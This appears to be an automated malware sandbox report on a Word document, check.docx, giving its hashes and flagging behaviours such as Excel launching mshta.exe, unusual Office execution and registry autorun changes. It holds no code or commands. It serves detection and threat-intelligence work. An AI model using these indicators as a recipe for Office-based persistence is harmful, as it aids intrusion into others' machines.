| File name: | check.docx |
| Full analysis: | https://app.any.run/tasks/5dc3c9a2-536e-42eb-83ec-83dce4b532ac |
| Verdict: | Malicious activity |
| Analysis date: | October 09, 2019, 14:31:20 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |

| File info: | Microsoft Word 2007+ |
| MD5: | E1A140C17F21569B80E3B836AA6DE961 |
| SHA1: | D1BE9467536D6CF8CF9BEABEDEAF8C97E0FC50F9 |
| SHA256: | 25ABB81E40FC852703936AE6D34C95A0C8265394BA738063FCC2521698A80A9E |
| SSDEEP: | 1536:XrellrelGrzB/QhoCDW+4oDCdYH6oi4jRafCHx:Xrezre8/aDCdFoBjRaaR |
MALICIOUS






Starts MSHTA.EXE for opening HTA or HTMLS files
- EXCEL.EXE (PID: 2436)
- EXCEL.EXE (PID: 3188)
- EXCEL.EXE (PID: 3948)
- EXCEL.EXE (PID: 556)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 3204)

Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2436)
- EXCEL.EXE (PID: 3188)
- EXCEL.EXE (PID: 3948)
- EXCEL.EXE (PID: 556)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 3204)
Changes the autorun value in the registry
- mshta.exe (PID: 3972)
- mshta.exe (PID: 2644)
- mshta.exe (PID: 2360)
- mshta.exe (PID: 3096)
- mshta.exe (PID: 3780)
- mshta.exe (PID: 3492)


SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 2436)
- EXCEL.EXE (PID: 3188)
- EXCEL.EXE (PID: 3948)
- EXCEL.EXE (PID: 556)
- EXCEL.EXE (PID: 2680)
- EXCEL.EXE (PID: 3204)
- excelcnv.exe (PID: 3036)
- excelcnv.exe (PID: 2128)
- excelcnv.exe (PID: 3020)
- excelcnv.exe (PID: 2632)
- excelcnv.exe (PID: 2712)
- excelcnv.exe (PID: 3300)
